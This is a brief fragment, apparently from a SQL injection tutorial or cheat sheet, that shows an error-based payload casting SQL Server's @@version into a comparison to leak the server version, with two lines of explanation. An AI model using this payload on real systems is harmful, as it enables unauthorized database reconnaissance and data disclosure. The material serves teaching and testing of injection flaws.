 Retrieving the SQL Server version
</>
9999999 or 1 in (SELECT TOP 1 CAST(@@version as varchar(4096)))--
This is a very simple example of how to use this type of payload.
We used the @@version variable name.